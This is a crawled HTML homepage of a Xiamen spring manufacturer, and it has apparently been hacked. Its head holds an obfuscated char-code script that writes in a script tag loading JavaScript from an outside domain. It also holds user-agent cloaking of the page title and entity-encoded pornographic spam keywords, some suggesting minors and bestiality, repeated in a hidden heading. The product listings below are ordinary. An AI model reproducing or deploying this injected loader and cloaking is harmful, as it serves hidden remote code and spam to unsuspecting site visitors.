

--- FILE ---
content_type: text/html
request_url: http://www.yoord.cn/xxgk/xxzc.htm
body_size: 19358
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title>&#22269;&#20135;&#21320;&#22812;&#19981;&#21345;&#29255;&#20813;&#44;&#20122;&#27954;&#22788;&#30772;&#22899;&#97;&#118;&#26085;&#38889;&#31934;&#21697;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;</title>
<meta name="keywords" content="&#22269;&#20135;&#21320;&#22812;&#19981;&#21345;&#29255;&#20813;&#44;&#20122;&#27954;&#22788;&#30772;&#22899;&#97;&#118;&#26085;&#38889;&#31934;&#21697;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;" />
<meta name="description" content="&#22269;&#20135;&#21320;&#22812;&#19981;&#21345;&#29255;&#20813;&#44;&#20122;&#27954;&#22788;&#30772;&#22899;&#97;&#118;&#26085;&#38889;&#31934;&#21697;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#20122;&#27954;&#32508;&#21512;&#22825;&#22530;&#44;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#26085;&#26412;&#20081;&#30721;&#20262;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="廈門鼎星五金制品有限公司,廈門彈簧,廈門不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,廈門雨傘彈簧,廈門異形彈簧,廈門壓縮彈簧">
		<meta name="description" content="廈門鼎星五金制品有限公司(電話咨詢：0592-5217369)成立于2006年,自成立至今，十多年來始終致力于彈簧相關(guān)產(chǎn)品的生產(chǎn)和研發(fā),產(chǎn)品包括彈簧,不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,異形彈簧等,并且彈簧也廣泛應(yīng)用于五金工具、家用電器、機(jī)械設(shè)備等十幾個(gè)行業(yè)中上千萬種產(chǎn)品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滾動(dòng)
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.yoord.cn/">&#x61C2;&#x8272;&#x61;&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x20;&#x49;&#x20;&#x65E5;&#x672C;&#x5927;&#x5976;&#x5C11;&#x5987;&#x20;&#x49;&#x20;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x56FE;&#x7247;&#x20;&#x49;&#x20;&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x20;&#x49;&#x20;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x7CBE;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x20;&#x49;&#x20;&#x39;&#x31;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x841D;&#x7A1A;&#x5AE9;&#x7D27;&#x7A84;&#x68;&#x4E71;&#x6A;&#x4EA4;&#x68;&#x20;&#x49;&#x20;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x20;&#x49;&#x20;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x20;&#x49;&#x20;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x76;&#x61;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x9EBB;&#x8C46;&#x20;&#x49;&#x20;&#x5C11;&#x5987;&#x32;&#x505A;&#x7230;&#x4F26;&#x7406;&#x6F58;&#x91D1;&#x83B2;&#x20;&#x49;&#x20;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x20;&#x49;&#x20;&#x9752;&#x9752;&#x8349;&#x8D85;&#x78B0;&#x20;&#x49;&#x20;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x20;&#x49;&#x20;&#x9EC4;&#x8272;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x20;&#x8272;&#x5148;&#x950B;&#x20;&#x49;&#x20;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x20;&#x5728;&#x7EBF;&#x20;&#x49;&#x20;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x78;&#x78;&#x78;&#x78;&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;&#x20;&#x49;&#x20;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x65E5;&#x6478;&#x20;&#x49;&#x20;&#x4E9A;&#x6D32;&#x88F8;&#x4F53;&#x4FF1;&#x4E50;&#x90E8;&#x88F8;&#x4F53;&#x821E;&#x8868;&#x6F14;&#x61;&#x76;&#x20;&#x49;&#x20;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x68;&#x771F;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x20;&#x49;&#x20;&#x56FD;&#x4EA7;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x8272;&#x20;&#x49;&#x20;&#x31;&#x38;&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x70;&#x6F;&#x72;&#x6E;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x533A;&#x4ED1;&#x4E71;&#x20;&#x49;&#x20;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x38;&#x38;&#x69;&#x20;&#x49;&#x20;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5A6C;&#x61;&#x76;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x65E0;&#x7801;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;&#x76F8;&#x8549;&#x65E0;&#x7801;</a></h1>
<div id="wscoy" class="pl_css_ganrao" style="display: none;"><option id="wscoy"></option><tr id="wscoy"></tr><abbr id="wscoy"></abbr><tr id="wscoy"></tr><dl id="wscoy"><wbr id="wscoy"><tfoot id="wscoy"></tfoot></wbr></dl><wbr id="wscoy"></wbr><tfoot id="wscoy"></tfoot><delect id="wscoy"></delect><samp id="wscoy"><tbody id="wscoy"><object id="wscoy"></object></tbody></samp><menu id="wscoy"><tr id="wscoy"><acronym id="wscoy"></acronym></tr></menu><nav id="wscoy"><ul id="wscoy"><sup id="wscoy"></sup></ul></nav><center id="wscoy"></center><small id="wscoy"></small><pre id="wscoy"></pre><optgroup id="wscoy"><abbr id="wscoy"><center id="wscoy"></center></abbr></optgroup><pre id="wscoy"></pre><noscript id="wscoy"></noscript><object id="wscoy"></object><code id="wscoy"><em id="wscoy"><del id="wscoy"></del></em></code><nav id="wscoy"></nav><abbr id="wscoy"></abbr><input id="wscoy"></input><strong id="wscoy"></strong><menu id="wscoy"></menu><li id="wscoy"></li><acronym id="wscoy"></acronym><noframes id="wscoy"></noframes><table id="wscoy"></table><tr id="wscoy"></tr><kbd id="wscoy"></kbd><noframes id="wscoy"></noframes><li id="wscoy"><button id="wscoy"><samp id="wscoy"></samp></button></li><td id="wscoy"></td><center id="wscoy"></center><dl id="wscoy"><object id="wscoy"><li id="wscoy"></li></object></dl><option id="wscoy"><delect id="wscoy"><tr id="wscoy"></tr></delect></option><sup id="wscoy"><center id="wscoy"><dl id="wscoy"></dl></center></sup><td id="wscoy"></td><menu id="wscoy"><noscript id="wscoy"><acronym id="wscoy"></acronym></noscript></menu><noscript id="wscoy"></noscript><tbody id="wscoy"></tbody><button id="wscoy"></button><bdo id="wscoy"><abbr id="wscoy"><delect id="wscoy"></delect></abbr></bdo><acronym id="wscoy"></acronym><delect id="wscoy"></delect><noscript id="wscoy"></noscript><optgroup id="wscoy"></optgroup><abbr id="wscoy"></abbr><abbr id="wscoy"><center id="wscoy"><dd id="wscoy"></dd></center></abbr><nav id="wscoy"></nav><dl id="wscoy"></dl><code id="wscoy"></code><acronym id="wscoy"></acronym><input id="wscoy"></input><delect id="wscoy"></delect><abbr id="wscoy"><center id="wscoy"><dd id="wscoy"></dd></center></abbr><nav id="wscoy"></nav><fieldset id="wscoy"><input id="wscoy"><noscript id="wscoy"></noscript></input></fieldset><tbody id="wscoy"></tbody><noscript id="wscoy"></noscript><strong id="wscoy"></strong><samp id="wscoy"></samp><li id="wscoy"></li><object id="wscoy"></object><object id="wscoy"></object><small id="wscoy"><option id="wscoy"><samp id="wscoy"></samp></option></small><dd id="wscoy"></dd><pre id="wscoy"></pre><abbr id="wscoy"></abbr><strong id="wscoy"></strong><ul id="wscoy"><sup id="wscoy"><center id="wscoy"></center></sup></ul><del id="wscoy"></del><th id="wscoy"></th><object id="wscoy"></object><noscript id="wscoy"><pre id="wscoy"><blockquote id="wscoy"></blockquote></pre></noscript><blockquote id="wscoy"><strike id="wscoy"><input id="wscoy"></input></strike></blockquote><th id="wscoy"><nav id="wscoy"><li id="wscoy"></li></nav></th><object id="wscoy"></object><tr id="wscoy"></tr><source id="wscoy"></source><option id="wscoy"></option><noscript id="wscoy"></noscript><nav id="wscoy"></nav><dl id="wscoy"><nav id="wscoy"><li id="wscoy"></li></nav></dl><option id="wscoy"></option><s id="wscoy"></s><bdo id="wscoy"></bdo><pre id="wscoy"><blockquote id="wscoy"><strike id="wscoy"></strike></blockquote></pre><abbr id="wscoy"></abbr><abbr id="wscoy"></abbr><tr id="wscoy"><s id="wscoy"><bdo id="wscoy"></bdo></s></tr><tbody id="wscoy"></tbody><samp id="wscoy"><th id="wscoy"><object id="wscoy"></object></th></samp><ul id="wscoy"><sup id="wscoy"><source id="wscoy"></source></sup></ul><samp id="wscoy"><tbody id="wscoy"><object id="wscoy"></object></tbody></samp><source id="wscoy"></source><object id="wscoy"></object><tr id="wscoy"></tr><noscript id="wscoy"></noscript><acronym id="wscoy"></acronym><xmp id="wscoy"></xmp><pre id="wscoy"></pre><blockquote id="wscoy"></blockquote><dfn id="wscoy"><rt id="wscoy"><code id="wscoy"></code></rt></dfn><tbody id="wscoy"></tbody><button id="wscoy"><samp id="wscoy"><tbody id="wscoy"></tbody></samp></button><center id="wscoy"></center><tr id="wscoy"><wbr id="wscoy"><cite id="wscoy"></cite></wbr></tr><input id="wscoy"></input><object id="wscoy"></object><delect id="wscoy"></delect><td id="wscoy"></td><rt id="wscoy"><code id="wscoy"><em id="wscoy"></em></code></rt><code id="wscoy"><em id="wscoy"><del id="wscoy"></del></em></code><nav id="wscoy"><li id="wscoy"><button id="wscoy"></button></li></nav><button id="wscoy"><delect id="wscoy"><tr id="wscoy"></tr></delect></button><abbr id="wscoy"></abbr><dfn id="wscoy"></dfn><li id="wscoy"></li><dd id="wscoy"></dd><strong id="wscoy"><optgroup id="wscoy"><abbr id="wscoy"></abbr></optgroup></strong><tr id="wscoy"><pre id="wscoy"><xmp id="wscoy"></xmp></pre></tr><center id="wscoy"></center><small id="wscoy"></small><fieldset id="wscoy"><menu id="wscoy"><tr id="wscoy"></tr></menu></fieldset><noscript id="wscoy"></noscript><button id="wscoy"><samp id="wscoy"><tbody id="wscoy"></tbody></samp></button><blockquote id="wscoy"></blockquote><xmp id="wscoy"><strike id="wscoy"><input id="wscoy"></input></strike></xmp><dl id="wscoy"></dl><bdo id="wscoy"></bdo><kbd id="wscoy"><tr id="wscoy"><wbr id="wscoy"></wbr></tr></kbd><tfoot id="wscoy"><input id="wscoy"><tbody id="wscoy"></tbody></input></tfoot><strike id="wscoy"><menu id="wscoy"><tr id="wscoy"></tr></menu></strike><abbr id="wscoy"><sup id="wscoy"><center id="wscoy"></center></sup></abbr><tbody id="wscoy"><object id="wscoy"><small id="wscoy"></small></object></tbody><em id="wscoy"><ul id="wscoy"><dfn id="wscoy"></dfn></ul></em><s id="wscoy"><small id="wscoy"><button id="wscoy"></button></small></s><ul id="wscoy"><dfn id="wscoy"><source id="wscoy"></source></dfn></ul><tfoot id="wscoy"></tfoot><noframes id="wscoy"></noframes><del id="wscoy"></del><strike id="wscoy"><input id="wscoy"><tbody id="wscoy"></tbody></input></strike><tbody id="wscoy"></tbody><delect id="wscoy"></delect><abbr id="wscoy"></abbr><del id="wscoy"></del><center id="wscoy"></center><source id="wscoy"><code id="wscoy"><noframes id="wscoy"></noframes></code></source><source id="wscoy"></source></div>
		<div   id="eyaaq0oiymaq"   class="sytop">
			<div   id="eyaaq0oiymaq"   class="main">
				<div   id="eyaaq0oiymaq"   class="left">您好！歡迎來到廈門鼎星五金制品有限公司</div>
				<div   id="eyaaq0oiymaq"   class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div   id="eyaaq0oiymaq"   class="head">
			<div   id="eyaaq0oiymaq"   class="logo"><img alt="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧" src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div   id="eyaaq0oiymaq"   class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="網(wǎng)站首頁(yè)" target="">
							網(wǎng)站首頁(yè)							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="關(guān)于我們" target="">
							關(guān)于我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新聞中心" target="">
							新聞中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="產(chǎn)品中心" target="">
							產(chǎn)品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="聯(lián)系我們" target="">
							聯(lián)系我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="辦公區(qū)域" target="">
							辦公區(qū)域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div   id="eyaaq0oiymaq"   class="banner">
			<div   id="eyaaq0oiymaq"   class="indexFocus">
				<div   id="eyaaq0oiymaq"   class="indexFocusCon">
					<div   id="eyaaq0oiymaq"   class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div   id="eyaaq0oiymaq"   class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div   id="eyaaq0oiymaq"   class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服對(duì)話框代碼-->
		<div   id="eyaaq0oiymaq"   class="showkefu">
            點(diǎn)我撩客服
        </div>
        <div   class="eyaaq0oiymaq"   id="dialog" style="display: none;">
          <div   id="eyaaq0oiymaq"   class="kefuName">在線客服丘比特：</div>
          <div   id="eyaaq0oiymaq"   class="chatK">
            <div   class="eyaaq0oiymaq"   id="messages" class="chat"></div>
            <div   id="eyaaq0oiymaq"   class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("關(guān)閉客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("點(diǎn)我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滾動(dòng)條高度")
                }else{
                    alert('發(fā)送消息不能為空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div   id="eyaaq0oiymaq"   class="ss11">
			<div   id="eyaaq0oiymaq"   class="ss">
				<div   id="eyaaq0oiymaq"   class="ss_text">
					<div   id="eyaaq0oiymaq"   class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="輸入關(guān)鍵詞,請(qǐng)勿輸入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div   id="eyaaq0oiymaq"   class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div   id="eyaaq0oiymaq"   class="title">
				<div   id="eyaaq0oiymaq"   class="tit"><a href="javascript:;">我們的產(chǎn)品</a></div>
				<div   id="eyaaq0oiymaq"   class="text1"><span>Our products</span></div>
				<div   id="eyaaq0oiymaq"   class="text2">【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品 【鼎星的愿景】成為讓客戶滿意的彈簧供應(yīng)商 【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</div>
			</div>
			<div   id="eyaaq0oiymaq"   class="proclass">
				<div   id="eyaaq0oiymaq"   class="fltit">
					<p><a href="/cases.html">產(chǎn)品分類中心</a></p>
					<span>Category</span>
				</div>
				<div   id="eyaaq0oiymaq"   class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a> -->
                          	<a title="拉伸彈簧" href="javascript:;">拉伸彈簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a> -->
                          	<a title="精密小彈簧" href="javascript:;">精密小彈簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a> -->
                          	<a title="壓縮彈簧" href="javascript:;">壓縮彈簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a> -->
                          	<a title="不銹鋼彈簧" href="javascript:;">不銹鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a> -->
                          	<a title="異形彈簧" href="javascript:;">異形彈簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a> -->
                          	<a title="扭轉(zhuǎn)彈簧" href="javascript:;">扭轉(zhuǎn)彈簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a> -->
                          	<a title="五金彈簧" href="javascript:;">五金彈簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a> -->
                          	<a title="碳素鋼彈簧" href="javascript:;">碳素鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a> -->
                          	<a title="小彈簧" href="javascript:;">小彈簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a> -->
                          	<a title="導(dǎo)電彈簧" href="javascript:;">導(dǎo)電彈簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div   id="eyaaq0oiymaq"   class="ewm">
					<p class="e_tit">掃描二維碼關(guān)注我們</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div   id="eyaaq0oiymaq"   class="pro_box">
								<div   id="eyaaq0oiymaq"   class="procon" claid="85020">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="玩具拉力彈簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力彈簧" title="玩具拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="玩具拉力彈簧" href="/productsDetail/45637.html">玩具拉力彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="迷你拉伸彈簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸彈簧" title="迷你拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="迷你拉伸彈簧" href="/productsDetail/45634.html">迷你拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="不銹鋼渦卷彈簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="不銹鋼渦卷彈簧" href="/productsDetail/45629.html">不銹鋼渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/productsDetail/45644.html">運(yùn)動(dòng)器材機(jī)械拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="不銹鋼拉伸拉力彈簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不銹鋼拉伸拉力彈簧" title="不銹鋼拉伸拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="不銹鋼拉伸拉力彈簧" href="/productsDetail/45641.html">不銹鋼拉伸拉力彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="扭轉(zhuǎn)避震彈簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭轉(zhuǎn)避震彈簧" title="扭轉(zhuǎn)避震彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="扭轉(zhuǎn)避震彈簧" href="/productsDetail/45639.html">扭轉(zhuǎn)避震彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="電鍍拉伸彈簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="電鍍拉伸彈簧" title="電鍍拉伸彈簧" width="280" height="230" t="p1"> </a></div>
